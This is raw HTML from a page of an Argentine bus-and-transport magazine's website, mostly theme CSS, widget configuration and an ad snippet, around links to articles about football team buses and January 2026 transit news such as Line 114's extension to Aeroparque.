<a href="https://revistacolectibondi.com.ar/category/noticias/seguridad/" class="td-post-category">Seguridad</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2019/06/11/boca-blindo-el-micro-de-los-jugadores-para-evitar-agresiones/"  rel="bookmark" title="Boca blindó el micro de los jugadores para evitar agresiones">Boca blindó el micro de los jugadores para evitar agresiones</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-11T19:05:21-03:00" >11 junio, 2019</time></span>                                                                                                        </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2019/03/24/los-mejores-30-autobuses-de-equipos-de-futbol-alrededor-del-mundo/"  rel="bookmark" class="td-image-wrap " title="Los mejores 30 autobuses de equipos de fútbol alrededor del mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2019/03/colectivos-futbol-696x464.png" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2019/03/24/los-mejores-30-autobuses-de-equipos-de-futbol-alrededor-del-mundo/"  rel="bookmark" title="Los mejores 30 autobuses de equipos de fútbol alrededor del mundo">Los mejores 30 autobuses de equipos de fútbol alrededor del mundo</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-24T16:34:16-03:00" >24 marzo, 2019</time></span>                                                                                                        </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2018/11/02/el-chofer-fanatico-de-boca-que-disfruta-de-su-pasion-en-su-unidad/"  rel="bookmark" class="td-image-wrap " title="El chofer fanático de Boca que disfruta de su pasión en su unidad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2018/11/chofer-boca01-696x391.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/curiosidades/" class="td-post-category">Curiosidades</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2018/11/02/el-chofer-fanatico-de-boca-que-disfruta-de-su-pasion-en-su-unidad/"  rel="bookmark" title="El chofer fanático de Boca que disfruta de su pasión en su unidad">El chofer fanático de Boca que disfruta de su pasión en su unidad</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T21:19:10-03:00" >2 noviembre, 2018</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_193 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_193 .td-block-title>*:before,.tdi_193 .td-block-title>*:after{background-color:#dd3333!important}.tdi_193{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_193{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_193 .td-block-title a,div.tdi_193 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">119,746</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">13,100</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">9,040</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_194 td_block_template_1"><style>.tdi_194{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:38px!important}}</style><style>.tdi_194.td-a-rec{text-align:center}.tdi_194.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_194 .td-element-style{z-index:-1}.tdi_194 .td-spot-id-spot_img_hidden{display:none}.tdi_194 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png.webp"  alt="spot_img" /></noscript></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_195 td_block_template_1"><style>.tdi_195{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_195{margin-bottom:20px!important}}@media (max-width:767px){.tdi_195{margin-bottom:38px!important}}</style><style>.tdi_195.td-a-rec{text-align:center}.tdi_195.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_195 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap td_flex_block_1 tdi_196 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_196" ><style>.tdi_196 .td-block-title>*:before,.tdi_196 .td-block-title>*:after{background-color:#3384e0!important}@media (max-width:767px){.tdi_196{margin-bottom:40px!important}}</style><style>.tdi_196 .td-image-wrap{padding-bottom:100%}.tdi_196 .entry-thumb{background-position:center 50%}.tdi_196 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_196 .td-image-container,.ie11 .tdi_196 .td-image-container{flex:0 0 auto}.tdi_196 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_196 .td-module-meta-info,.ie11 .tdi_196 .td-module-meta-info{flex:1}body .tdi_196 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_196 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_196 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_196 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_196 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_196 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_196 .entry-thumb,.tdi_196 .td-image-wrap:before,.tdi_196 .td-image-wrap:after,.tdi_196 .entry-thumb:before,.tdi_196 .entry-thumb:after{border-radius:100%}.tdi_196 .td-post-vid-time{display:block}.tdi_196 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_196 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_196 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_196 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_196 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_196 .td-read-more{display:none}.tdi_196 .td-author-date{display:none}.tdi_196 .td-post-author-name{display:none}.tdi_196 .td-post-date,.tdi_196 .td-post-author-name span{display:none}.tdi_196 .entry-review-stars{display:none}.tdi_196 .td-icon-star,.tdi_196 .td-icon-star-empty,.tdi_196 .td-icon-star-half{font-size:15px}.tdi_196 .td-module-comments{display:none}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_196 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_196 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_196 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_196.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_196 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_196 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_196 .td-editor-date,.tdi_196 .td-editor-date .td-post-author-name a,.tdi_196 .td-editor-date .entry-date,.tdi_196 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_196 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_196 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_196 .td-module-container:before{bottom:-10px}.tdi_196 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_196 .td-module-meta-info{padding:0 0 0 10px}.tdi_196 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_196 .td-module-container:before{bottom:-7.5px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_196 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_196 .td_module_wrap{width:100%;float:left}.rtl .tdi_196 .td_module_wrap{float:right}.tdi_196 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_196 .td-module-container:before{bottom:-12px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_196=new tdBlock();block_tdi_196.id="tdi_196";block_tdi_196.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#3384e0","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-41625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_196","tdc_css_class":"tdi_196","tdc_css_class_style":"tdi_196_rand_style"}';block_tdi_196.td_column_number="1";block_tdi_196.block_type="td_flex_block_1";block_tdi_196.post_count="5";block_tdi_196.found_posts="13325";block_tdi_196.header_color="";block_tdi_196.ajax_pagination_infinite_stop="";block_tdi_196.max_num_pages="2665";tdBlocksArray.push(block_tdi_196)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_196 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/15/la-linea-114-extiende-su-recorrido-y-aterriza-en-aeroparque/"  rel="bookmark" class="td-image-wrap " title="La Línea 114 extiende su recorrido y «aterriza» en Aeroparque" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/02/linea114-150x109.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/empresas/" class="td-post-category">Empresas</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/15/la-linea-114-extiende-su-recorrido-y-aterriza-en-aeroparque/"  rel="bookmark" title="La Línea 114 extiende su recorrido y «aterriza» en Aeroparque">La Línea 114 extiende su recorrido y «aterriza» en Aeroparque</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/15/un-hombre-fue-detenido-por-manejar-un-micro-durante-670-km-sin-parabrisas/"  rel="bookmark" class="td-image-wrap " title="Un hombre fue detenido por manejar un micro durante 670 km sin parabrisas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/micro-parabrisas-150x74.jpg"  ></span></a></div></div><div class="td-module-meta-info">
